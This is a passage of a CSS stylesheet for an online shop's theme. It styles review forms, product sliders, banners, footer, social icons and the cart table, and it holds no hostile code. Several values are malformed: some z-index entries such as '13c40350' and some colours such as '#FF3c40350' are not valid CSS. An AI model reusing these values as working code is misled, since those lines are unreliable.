	width: 95%;
	margin-top: 4px;
	height: 8em;
	background: #fff;
}
.box-reviews .form-list input.input-text {
	width: 80%;
	padding: 8px;
	margin-bottom: 6px;
	line-height: 20px;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}
.box-reviews .form-list input.input-text:focus {
	width: 80%;
	padding: 8px;
	margin-bottom: 6px;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}
.box-reviews .form-list select {
	padding: 12px 15px 12px 165px;
	margin: 0;
	width: 100%;
	line-height: 20px;
	height: 48px;
}
.review1 {
	display: inline-block;
	width: 45%;
	float: left;
}
.review2 {
	display: inline-block;
	width: 55%;
}
#product-review-table {
	margin: 10px 0 30px;
	border: medium none;
	width: 100%;
}
#product-review-table th, #product-review-table td {
	text-align: left;
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	padding: 8px;
	letter-spacing: 0.5px;
}
#customer-reviews ul {
	margin: auto;
	padding: 0px;
}
#customer-reviews li {
	list-style: none;
}
#customer-reviews .form-list li label {
	color: #666;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0.5px;
	vertical-align: top;
	padding-top: 7px;
}
.review2 label {
	color: #666;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0.5px;
}
label {
	font-weight: normal;
}
/* Comment Author */
.box-reviews2 .reviewslist li .gravatar {
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.box-reviews2 .reviewslist li .gravatar img {
	float: left;
	border: 1px solid #fff;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	width: 40px;
	border-radius: 100%;
	height: 40px;
}
.box-reviews2 .reviewslist li .gravatar img:hover {
	border-color: #6E9B76;
}
.box-reviews2 .reviewslist li .reviews-author {
	font-size: 15px;
	color: #303e4d;
	display: inline-block;
}
.box-reviews2 .reviewslist li .reviews-author .review-created {
	color: #b1b1b1;
	width: 100%;
}
.box-reviews2 .reviewslist li .reviews-author .username {
	display: block;
	width: 450px;
}
.box-reviews2 .reviewslist li .reviews-meta {
	color: #999;
	margin-bottom: .3em;
}
.box-reviews2 .reviewslist li .reviews-reply {
	text-align: right;
	padding-top: 5px;
}
.box-reviews2 .reviewslist li .reviews-reply a {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #EB593C;
	font-style: italic;
}
.box-reviews2 .reviewslist li .reviews-reply a:hover {
	color: #eb593c;
}
.box-reviews2 .reviewslist .children {
	margin: 0;
	padding: 0 0 0 80px;
}
#customer-reviews .box-reviews2 .ratings {
	padding: 4px 0 10px 0px;
	margin: auto;
	position: relative;
	bottom: auto;
	border-radius: 0;
	left: 0;
	margin-left: 0px
}
#customer-reviews .box-reviews2 .rating-box {
	width: 100px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
	vertical-align: middle
}
#customer-reviews .box-reviews2 .rating-box .rating {
	float: left;
	height: 16px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 100% repeat-x;
}
#customer-reviews .box-reviews2 .ratings .rating-links a {
	font-size: 14px;
	color: #02a1a5;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
#customer-reviews .box-reviews2 .ratings .rating-links {
	margin-bottom: 0px;
	display: none;
	vertical-align: middle;
	margin-left: 10px
}
.box-reviews textarea {
	border: 1px solid #ddd;
	padding: 8px;
	outline: none;
	color: #aaa;
}
.nobr {
	white-space: nowrap;
}
.upsell-pro {
	margin-bottom: 50px;
}
#product-tabs > dd h2.product-name {
	display: block;
}
#product-tabs .crosssell .flex-direction-nav a {
	width: 50px;
	height: 40px;
	top: 112px;
}
#product-tabs .crosssell .flex-direction-nav .flex-prev {
	right: auto;
	left: -10px;
}
#product-tabs .crosssell .flex-direction-nav .flex-next {
	right: -10px;
}
.box-up-sell .flex-direction-nav a, .box-cross-sell .flex-direction-nav a {
	width: 54px;
	height: 44px;
	top: 0;
	margin-top: -76px;
	margin-right: -1px;
}
.product-view .box-tags .form-add input.input-text {
	width: 350px;
	background-color: #FFFFFF;
	border: 1px solid #CCCCCC;
	border-radius: 2px;
	box-shadow: 0 1px 5px #eee inset;
	margin-right: 10px;
	padding: 8px;
}
.up-sell-box {
	border: 1px #ddd solid;
	border-top: none;
}
.up-sell-box p.desc {
	margin: 0;
	padding: 10px 10px 0 10px
}
.product-view .box-tags .form-add label {
	line-height: 42px;
	font-size: 16px;
}
.product-view .box-tags .form-add .button {
	height: 35px;
}
#addTagForm {
	margin-bottom: 5px;
	margin-top: 10px
}
.product-view .box-up-sell {
	margin-top: 10px;
	float: left;
}
.product-view .box-up-sell .subtitle {
	margin-right: 0;
}
.mini-products-list .price-box * {
	display: inline;
}
.mini-products-list .price-box .price {
	margin-right: 10px;
}
.product-view .product-next-prev .product-next {
	font-size: 18px;
	line-height: 22px;
	display: inline-block;
	width: 26px;
	height: 26px;
	color: #666;
	text-align: center;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	position: absolute;
	right: 15px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	position: absolute;
	z-index: 13c40350;
	top: 4px;
	border: 1px #ddd solid;
}
.product-view .product-next-prev .product-next:before {
	content: "\f105";
	font-family: FontAwesome;
}
.product-view .product-next-prev .product-next:hover, .product-shop .product-next-prev .product-prev:hover {
	color: #fff;
	background: #3D5C60;
	text-decoration: none;
	border: 1px #3D5C60 solid;
}
.product-view .product-next-prev .product-prev {
	font-size: 18px;
	line-height: 22px;
	display: inline-block;
	width: 26px;
	height: 26px;
	color: #666;
	text-align: center;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	position: absolute;
	right: 45px;
	z-index: 13c40350;
	top: 4px;
	border: 1px #ddd solid;
}
.product-view .product-next-prev .product-prev:before {
	content: "\f104";
	font-family: FontAwesome;
}
.product-view .product-next-prev a:hover {
	background: #3D5C60;
	color: #fff;
}
.side-banner {
	margin-bottom: 20px
}
.product-view .product-shop .ratings-table {
	padding: 10px;
	margin-top: 10px;
}
.review-product-list .product-view .product-shop .buttons-set {
	clear: both;
	overflow: hidden;
}
.product-view .product-shop .product-options .options-list label {
	color: #3c4035;
}
.product-view .product-shop .product-options-bottom .btn-cart {
	font-size: 18px;
	text-shadow: none;
	padding: 7px 20px;
	float: left;
	margin-top: 0px;
	font-weight: normal;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	margin-left: 10px;
	border: none;
}
.product-view .product-shop .product-options-bottom .btn-cart:hover {
	text-shadow: none;
}
.product-view .product-shop .product-options-bottom .btn-cart {
	background: #34d1c6;
	color: #fff;
}
.product-view .product-shop .product-options-bottom .btn-cart:hover {
	background: #202726;
	color: #fff;
}
.product-view .product-options-bottom button.button.btn-cart span {
	background: none;
	margin-left: 10px;
	font-size: 14px;
}
#product-options-wrapper .price-notice .price {
	font-size: 12px;
}
.product-view .product-shop .product-pricing .price {
	font-size: 12px;
}
.product-view .product-shop ul.product-pricing {
	margin-top: 5px;
}
#cloud-zoom-big {
	border: 1px #ddd solid;
	z-index: 13c40350 !important;
}
/*16. related slider & upsell slider */
.related-pro {
	margin-bottom: 20px;
}
.related-block {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.related-pro .home-block-inner {
	border-width: 0 !important;
}
.related-pro .block-content {
	padding: 10px 5px;
}
#related-products-slider.product-flexslider {
	margin: 0px;
}
.related-pro .block-title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.related-pro .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.related-pro .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em;
}
.related-pro .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
}
.related-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.related-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.related-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.related-pro a.view_more_bnt:hover {
	border: 1px #3D5C60 solid;
	background: #3D5C60;
	color: #fff;
}
.related-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 22px;
	text-align: center;
	top: -10.2%;
	width: 27px;
}
.related-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.related-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.related-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.related-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.related-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.related-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 22px;
}
.related-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.related-pro .slider-items-products .owl-buttons .owl-prev {
	left: -5px;
	top: 1px;
}
.upsell-pro {
	margin-top: 10px;
	margin-bottom: 15px;
}
.upsell-block {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.upsell-pro .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.5em;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
}
.upsell-pro .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.4em;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
}
.upsell-pro .home-block-inner {
	border-width: 0 !important;
}
#upsell-products-slider.product-flexslider {
	margin: 0px 0px 20px;
}
.upsell-pro .block-title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.upsell-pro .block-content {
	padding: 10px 5px;
}
.upsell-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.upsell-pro a.view_more_bnt:hover {
	border: 1px #1bbc9b solid;
	background: #1bbc9b;
	color: #fff;
}
.upsell-pro .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.upsell-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.upsell-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.upsell-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 22px;
	text-align: center;
	top: -10.2%;
	width: 2.5%;
}
.upsell-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.upsell-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.upsell-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.upsell-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 22px;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.upsell-pro .slider-items-products .owl-buttons .owl-prev {
	left: -5px;
	top: 1px;
}
.tab-content .data-table .label {
	color: #3c4035;
	display: block;
	text-align: left;
}
/*  17.  Global Messages   */

#toTop {
	color: #fff;
	text-align: center;
	bottom: 60px;
	display: none;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-decoration: none;
	width: 45px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/to-top-arrow.png) no-repeat center;
	background-color: #3D5C60;
	text-transform: uppercase;
	z-index: 13c4035;
	border-radius: 2px;
}
#toTop:hover {
	color: #fff;
	background-color: #3D5C60;
}
/*18. bottom banner*/

.banner-overly {
	background-color: rgba(0, 0, 0, 0.4);
	left: 12%;
	position: absolute;
	right: 12%;
	top: 33%;
	z-index: 1;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.bottom-banner-img {
	width: 100%;
	float: left;
	height: 240px;
	margin: 15px 0px;
	position: relative;
	display: inline-block;
}
.bottom-banner-img img {
	max-width: 100%;
}
.bottom-banner-img h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.bottom-banner-img h6 {
	display: table;
	margin: auto;
	font-size: 13px;
	color: #fff;
	margin-bottom: 20px;
	font-weight: normal;
}
.bottom-banner-img .btn {
	border-color: transparent;
	display: table;
	margin: auto;
}
.bottom-banner-img .shop-now-btn {
	opacity: 0;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	background-color: #3D5C60;
	border-color: #3D5C60;
}
.bottom-banner-img .banner-overly {
	height: 100px;
}
.bottom-banner-img:hover h3 {
	margin-top: 60px;
	color: #fff;
}
.bottom-banner-img:hover .shop-now-btn {
	opacity: 1;
	background-color: #3D5C60;
	border-color: #3D5C60;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.bottom-banner-img:hover .banner-overly {
	background-color: rgba(0, 0, 0, 0.5);
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
}
.bottom-img-info {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 {
	margin-bottom: 30px;
	clear: both;
}
.bottom-banner-img1 h3 {
	font-size: 20px;
	font-weight: bold;
	letter-spacing: 2px;
	margin-bottom: 5px;
	margin-left: 25px;
	margin-top: 100px;
	text-align: left;
	text-transform: uppercase;
	transition: all 0.4s ease 0s;
}
.bottom-banner-img1.last h3 {
	font-size: 30px;
	font-weight: 900;
	letter-spacing: 2px;
	margin-bottom: 5px;
	margin-top: 90px;
	text-align: center;
	text-transform: uppercase;
	transition: all 0.4s ease 0s;
}
.bottom-banner-img1 img {
	max-width: 100%;
}
.bottom-img-info1 {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: left;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-left: 25px;
	font-size: 20px;
}
.bottom-banner-img1.last h3 {
	margin-top: 90px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 30px;
}
.bottom-banner-img1.last h6 {
	margin: 5px auto 18px;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 1px;
	font-weight: normal;
}
a.shop-now-btn {
	opacity: 1;
	background-color: #3D5C60;
	border-color: #3D5C60;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	color: #fff;
	margin-top: 20px;
	cursor: pointer;
}
.line {
	height: 2px;
	width: 60px;
	margin: auto;
	margin-top: 5px;
	border: 2px solid #fff;
	float: left;
	margin-left: 25px;
}
/*---------- 19. Footer ------------ */	
/* newsletter */
.newsletter-wrap {
	padding: 20px 0;
	overflow: hidden;
	clear: both;
	border-bottom: 1px solid #444;
}
.newsletter {
	position: relative;
	margin: auto;
	text-align: center;
}
.newsletter-wrap h4 {
	font-size: 16px;
	display: inline-block;
	font-weight: 600;
	margin-right: 8px;
	letter-spacing: 1px;
	color: #fff;
	margin-top: 13px;
	vertical-align: top;
	text-transform: uppercase;
}
.newsletter-wrap button.subscribe {
	background-color: #3D5C60;
	border: 1px solid #3D5C60;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	line-height: 17px;
	margin-left: 10px;
	overflow: hidden;
	padding: 11px 15px !important;
	text-transform: uppercase;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	letter-spacing: 1px
}
.newsletter-wrap button.subscribe:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 5px;
	font-weight: normal;
}
.newsletter-wrap input[type="text"], .newsletter-wrap input.input-text:focus {
	background: none repeat scroll 0 0 #fff;
	border: none;
	color: #666;
	display: inline-block;
	font-size: 13px;
	height: auto;
	line-height: 25px;
	padding: 8px 15px 7px;
	width: 40%;
	border-radius: 0px;
}
.footer {
	background: #888b7f;
	z-index: 100;
	position: relative;
}
.footer-top {
	clear: both;
	overflow: hidden;
	padding: 15px 0;
	border-top: 1px solid #444;
}
/* Social Icons*/
.social .fb a:before {
	content: "\f09a";
	font-family: FontAwesome;
}
.social .fb a {
	background: #3C5B9B;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .fb a:hover {
	background: #3C5B9B;
}
.social .tw a:before {
	content: "\f099";
	font-family: FontAwesome;
}
.social .tw a {
	background: #359BED;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .tw a:hover {
	background: #359BED;
}
.social .googleplus a:before {
	content: "\f0d5";
	font-family: FontAwesome;
}
.social .googleplus a {
	background: #E33729;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .googleplus a:hover {
	background: #E33729;
}
.social .rss a:before {
	content: "\f09e";
	font-family: FontAwesome;
}
.social .rss a {
	content: "\f09e";
	font-family: FontAwesome;
	background: #FD9F13;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .rss a:hover {
	background: #FD9F13;
}
.social .pintrest a:before {
	content: "\f0d3";
	font-family: FontAwesome;
}
.social .pintrest a {
	content: "\f0d3";
	font-family: FontAwesome;
	background: #cb2027;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .pintrest a:hover {
	background: #cb2027;
}
.social .linkedin a:before {
	content: "\f0e1";
	font-family: FontAwesome;
}
.social .linkedin a {
	content: "\f0e1";
	font-family: FontAwesome;
	background: #027ba5;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .linkedin a:hover {
	background: #027ba5;
}
.social .youtube a:before {
	content: "\f167";
	font-family: FontAwesome;
}
.social .youtube a {
	background: #F03434;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .youtube a:hover {
	background: #F03434;
}
.social {
	float: left;
	margin-top: 4px;
}
.social ul {
	float: left;
	margin: 0px;
	list-style: none;
	padding: 0px;
}
.social ul li {
	margin: 0px 0px 0px 7px;
	display: inline-block;
}
.social a {
	transition: background 400ms ease-in-out;
}
.footer-middle p {
	color: #666;
	font-weight: 500;
}
.footer-middle a {
	color: #aaa;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.footer-middle .col-md-3 {
	border-left: 1px solid #444;
	margin: auto;
	padding: 20px 20px;
	overflow: hidden;
}
.footer-middle .col-md-3:first-child {
	border-left: 0px solid #e5e5e5;
	padding-left: 15px;
}
.footer-middle .col-md-3:last-child {
	padding-right: 0px;
}
.footer a:hover {
	text-decoration: none;
}
.footer-bottom {
	margin: auto;
	overflow: hidden;
	padding: 20px 0 15px;
	width: 100%;
	font-weight: 500;
}
.footer-bottom a {
	color: #fff;
}
.footer-bottom a:hover {
	color: #fffacd;
}
.footer-bottom a:hover {
	text-decoration: none;
}
.contacts-info address {
	border: medium none;
	color: #ffffff;
	display: block;
	font-size: 14px;
	font-style: normal;
	line-height: 1.5em;
	margin: 5px auto 18px;
	padding-bottom: 0px;
	padding-top: 0px;
	text-align: left;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.contacts-info {
	margin-top: 10px;
}
.footer-logo {
	text-align: left;
	margin: 10px 0 8px;
}
.payment-accept {
	text-align: right;
}
.payment-accept img {
	margin: 0px 10px 4px 0px;
	width: 50px;
}
.footer-middle h4 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 0;
	padding: 0 0 10px;
}
a.buy-theme {
	text-transform: uppercase;
	font-size: 13px;
}
.footer-middle ul.links {
	margin: auto;
	padding: 0px;
}
.footer-middle .links li {
	list-style: none;
	padding: 5px 0px;
	font-size: 14px
}
.footer-middle .links li a {
	color: #ffffff;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.footer-middle .links li a:hover {
	color: #3D5C60;
	text-decoration: none;
}
.footer-middle .links li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 13px;
	display: inline-block;
	cursor: pointer;
	line-height: 20px;
	margin-right: 5px;
}
.add-icon:before {
	content: "\f041";
	font-family: FontAwesome;
	font-size: 15px;
	color: #fff;
	height: 35px;
	width: 20px;
	line-height: 32px;
	display: inline-block;
	float: left;
	font-style: normal;
	text-align: center;
	margin-right: 10px;
	border-radius: 30px;
	border-radius: 25px;
}
.email-icon:before {
	content: "\f0e0";
	border-radius: 25px;
	color: #fff;
	display: inline-block;
	float: left;
	font-family: FontAwesome;
	font-size: 13px;
	font-style: normal;
	height: 35px;
	line-height: 33px;
	margin-right: 10px;
	text-align: center;
	width: 20px;
}
.phone-icon:before {
	content: "\f095";
	border-radius: 25px;
	color: #fff;
	display: inline-block;
	float: left;
	font-family: FontAwesome;
	font-size: 15px;
	font-style: normal;
	height: 35px;
	line-height: 34px;
	margin-right: 10px;
	text-align: center;
	width: 20px;
}
.email-footer {
	overflow: hidden;
	margin-top: 15px;
	font-size: 12px;
	padding-bottom: 25px;
}
.email-footer a {
	font-size: 14px;
	line-height: 35px;
	color: #ffffff;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.phone-footer {
	overflow: hidden;
	font-size: 14px;
	line-height: 35px;
	color: #ffffff;
	margin-bottom: 15px;
	margin-top: 12px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.coppyright {
	color: #fff;
}
.footer-bottom .company-links ul {
	padding: 0px;
}
.footer-bottom .company-links li {
	display: inline-block;
	margin-left: 20px;
	list-style: none;
	float: right;
}
.glyphicon-remove1:before {
	content: "\e014"
}
.glyphicon-remove1 {
	right: 8px;
}
.mm-toggle-wrap {
	display: none;
}
.product-shop .social {
	margin-top: 20px;
}
.review-product-list .product-shop .social {
	float: none;
}
.review-product-list .product-view p {
	font-size: 14px;
}
.product-shop .social a {
	border: 1px #e5e5e5 solid;
	border-radius: 0px;
	color: #888;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #fff
}
.product-shop .social a:hover {
	color: #fff;
}
.product-shop .social ul {
	padding: 0px;
	margin: 0px
}
.product-shop .social ul li {
	display: inline-block;
	margin: 0 7px 0 0;
}
.product-shop .social ul li:last-child {
	border: none;
}
.sendfriend-product-send .login_page .form-list .field {
	float: left;
	width: 47%;
	margin-right: 10px;
}
.sendfriend-product-send .login_page textarea {
	width: 95%;
}
.product-options-bottom .sharing-links {
	display: none;
}
.add-to-box .add-to-cart, .product-options-bottom .add-to-cart {
	margin: 0;
	overflow: hidden
}
.product-view .product-shop .grouped-items-table .price {
	font-size: 18px;
}
#product-options-wrapper .options-list .price {
	font-size: 12px;
}
.rhs4-banner-block {
	display: none;
}
.rhs4-block {
	display: none;
}
.noitem {
	padding: 10px;
	text-align: center;
	font-size: 11px;
}
.noitem:before {
	content: '\f07a';
	font-family: FontAwesome;
	font-size: 36px;
	color: #ccc;
	width: 100%;
	display: block;
}
.validation-advice {
	position: initial;
	left: 57%;
	top: 10px;
	color: red;
}
.form-list .validation-advice {
	color: #FF3c40350;
	position: relative;
}
.mgkosc-login-input-box .validation-advice {
	color: #FF3c40350;
	position: relative;
}
.footer-top .newsletter .validation-advice {
	left: 106px;
}
/*20. hot deal*/
.timer-grid {
	overflow: hidden;
	display: inline-block;
}
.timer-grid .box-time-date {
	background: #fbfbfb;
	font-size: 9px;
	color: #808080;
	min-width: 55px;
	min-height: 50px;
	text-align: center;
	margin-top: 7px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 0;
	display: block;
	border-radius: 2px;
	padding-top: 3px
}
.timer-grid .day.box-time-date {
	background: #3D5C60;
	color: #fff;
}
.timer-grid .day.box-time-date span {
	color: #fff;
}
.timer-grid .box-time-date span {
	display: block;
	font-size: 16px;
	color: #3f3f3f;
	margin-top: 6px;
}
.box-timer {
	bottom: 15px;
	right: 15px;
	text-align: center;
	margin-top: 0;
	position: absolute;
	top: 15%;
	z-index: 1;
}
.hot-deal {
	padding-left: 10px;
	overflow: hidden;
}
.hot-deal .products-grid .item button.button {
	background: #ffd740;
	color: #3c4035;
}
.hot-deal .products-grid .item {
	margin-top: auto;
	border: 1px #e5e5e5 solid;
}
.hot-deal .item-info {
	padding-bottom: 18px;
}
.hot-deal .products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.hot-deal .box-hover .add-to-links li a {
	height: 40px;
	display: block;
	font-size: 0;
	color: #fff;
	line-height: 40px;
	text-align: left;
	padding: 0;
	text-transform: uppercase;
	margin: 0;
	background: none;
	font-weight: 700;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	letter-spacing: 1px;
}
.hot-deal .box-hover .add-to-links li a:after {
	width: 40px;
	height: 40px;
	float: right;
	background: #3D5C60;
	content: "";
	text-align: center;
	font-family: FontAwesome;
	font-size: 11px;
}
.hot-deal .box-hover .add-to-links li a:hover {
	padding-left: 15px;
	margin: 0 0 0 10px;
	font-size: 11px;
	background: #3D5C60;
}
.hot-deal .box-hover .add-to-links li a:hover:after {
	margin-left: 15px;
	background: #1f72ce;
	margin-right: auto;
}
.hot-deal .item .item-inner .item-img .box-hover .add-to-links li a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
}
.hot-deal .item .item-inner .item-img .box-hover .add-to-links li a.link-compare:after {
	content: "\f005";
	font-size: 15px;
	font-weight: normal;
}
.hot-deal .item .item-inner .item-img .box-hover .add-to-links li a.link-quickview:after {
	content: "\f00e";
	font-size: 15px;
	font-weight: normal;
}
.hot-deal .item .item-inner:hover .item-img .box-hover {
	right: 0;
	left: inherit;
}
#offer-banner {
	margin-bottom: 0px;
	margin-top: 15px;
}
/* 21. Shopping Cart Table */
.cart .totals table th, .cart .totals table td {
	padding: 5px;
	border: none;
	background: none;
	border: medium none;
	box-shadow: none;
	color: #3c4035;
}
.cart .totals table th, .cart .totals table td strong {
	font-weight: bold;
	font-size: 13px;
}
.cart-collaterals {
	margin-top: 20px;
	margin-bottom: 0px;
}
